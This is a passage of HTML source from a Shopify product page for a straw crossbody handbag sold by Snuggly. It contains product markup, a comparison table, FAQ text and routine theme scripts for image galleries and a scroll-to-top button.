    src="//snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&width=1445"
    alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22493772415069"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&width=550 550w,//snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&width=1445"
    alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22493772513373"
  ></div>
  </div>
</product-modal>


  

<script src="//snugglyofficial.com/cdn/shop/t/139/assets/product-modal.js?v=52128055760098790431753236747" defer="defer"></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/media-gallery.js?v=116888628631191181381753236747" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18597271863389__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18597271863389__main"]') ||
        document.querySelector('variant-selects[data-section="template--18597271863389__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18597271863389__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18597271863389__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "The Sophie - Stylish Crossbody Handbag",
      "url": "https:\/\/snugglyofficial.com\/en-de\/products\/stylish-crossbody-handbag",
      "image": [
          "https:\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044\u0026width=1920"
        ],
      "description": "Introducing the The Sophie, a stylish Crossbody Bag! This little bag is perfect for days spent exploring or relaxing by the pool. The cute and compact design is perfect for carrying your essentials, while the straw material keeps you cool and comfortable in the heat. Whether you're running errands or enjoying a day out, this bag will keep you stylish and prepared for anything. So don't wait, grab your Straw Crossbody Bag today!\nThe bag features space for the cell phone as well",
      "sku": "44681168-green",
      "brand": {
        "@type": "Brand",
        "name": "Snuggly™"
      },
      "offers": [{
            "@type" : "Offer","sku": "44681168-green","availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-de\/products\/stylish-crossbody-handbag?variant=39941514788957"
          },
{
            "@type" : "Offer","sku": "44681168-white","availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-de\/products\/stylish-crossbody-handbag?variant=39941514821725"
          },
{
            "@type" : "Offer","sku": "44681168-brown","availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-de\/products\/stylish-crossbody-handbag?variant=39946135863389"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--18597271863389__main /* Force square aspect ratio for product images */.product__media-item {aspect-ratio: 1 / 1; overflow: hidden;} #shopify-section-template--18597271863389__main .product__media-item img {object-fit: cover; width: 100%; height: 100%;} </style></section><section id="shopify-section-template--18597271863389__rich_text_E96b9A" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_E96b9A-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_E96b9A-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  
    .section-template--18597271863389__rich_text_E96b9A-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_E96b9A.color-custom {
    --color-background: 244, 241, 237;
    --gradient-background: #f4f1ed;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--18597271863389__rich_text_E96b9A gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_E96b9A-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h0 title-with-highlight" style='--hightlight-color:#6d388b' >
                The Original Snuggly™ Company
              </h2>
            <div class="rich-text__text rte" >
                <p>Made with the highest quality material & styles shipped directly to you. We take pride in the highest quality service.</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18597271863389__rich_text_9VcLWD" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_9VcLWD-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_9VcLWD-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }
  
    .section-template--18597271863389__rich_text_9VcLWD-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_9VcLWD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-inverse color-scheme-template--18597271863389__rich_text_9VcLWD gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_9VcLWD-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte hxl title-with-highlight" style='--hightlight-color:#6d388b' >
                20000+ HAPPY CUSTOMERS
              </h2>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__comparison_table_ApHBh4" class="shopify-section"><style data-shopify>.section-template--18597271863389__comparison_table_ApHBh4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__comparison_table_ApHBh4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18597271863389__comparison_table_ApHBh4 {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__comparison_table_ApHBh4 color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18597271863389__comparison_table_ApHBh4-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Snuggly™ Quality
          </h2>
          <div class="rte">
            <p>Online since 2018, delivering the best quality products. Don't be scammed</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--18597271863389__comparison_table_ApHBh4">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Snuggly™
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>60 Day Returns</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>High Quality</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Fast Shipping</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Since 2018</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__173918954540031f5e" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUWVkQW1qNGJ0U3pJd__loox_reviews_loox_dynamic_section_B4d3h3" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="6750628905053"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--18597271863389__collapsible_content_zXeVfT" class="shopify-section section"><style data-shopify>.section-template--18597271863389__collapsible_content_zXeVfT-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__collapsible_content_zXeVfT-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__collapsible_content_zXeVfT color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18597271863389__collapsible_content_zXeVfT-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Any more questions?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if I don't like the product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>30 Days return, reach out to us, if this doesn't work out for you. We will send a return label.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ordered the wrong product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Reach out to us - support@snugglyofficial.com. We ship items fast, please reach out to us within 24 hours.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & delivery time
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Most of design are custom made. 2-4 days to get your order made and 6-9 days shipping time.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Don't be scammed
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>We have been around since 2019. We have seen 100's of people being scammed by fake Snuggly products. We only sell on one websites - snugglyofficial.com</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__image_with_text_NgG8yf" class="shopify-section section"><style data-shopify>.section-template--18597271863389__image_with_text_NgG8yf-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__image_with_text_NgG8yf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18597271863389__image_with_text_NgG8yf" class="section-color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18597271863389__image_with_text_NgG8yf-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 global-media-settings media"
          
            style="padding-bottom: 89.78036754818467%;"
          
        ><img src="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500" alt="" srcset="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=165 165w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=360 360w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=535 535w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=750 750w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1070 1070w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500 1500w" width="1500" height="1347" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18597271863389__image_with_text_NgG8yf"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18597271863389__image_with_text_NgG8yf content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Thoughtful Gifts for Every Heartfelt Occasion
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At Snuggly, we believe that the most meaningful gifts come from the heart. Our collection of thoughtfully designed products is perfect for every heartfelt occasion, whether you're celebrating a milestone, offering comfort, or simply showing someone how much they mean to you. Each item is carefully crafted to convey love, appreciation, and warmth, making your gift not just a present, but a cherished memory. Explore our range to find the perfect token of affection for those special moments in life.</p>
                </div><a
                    
                      href="/en-de/pages/about-us"
                    
                    class="button button--primary"
                    
                  >
                    About Us
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__1723861374335b1894" class="shopify-section section"><div class="page-width">
  
</div>


</section><div id="shopify-section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18597271863389__17431622289195ab6f" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
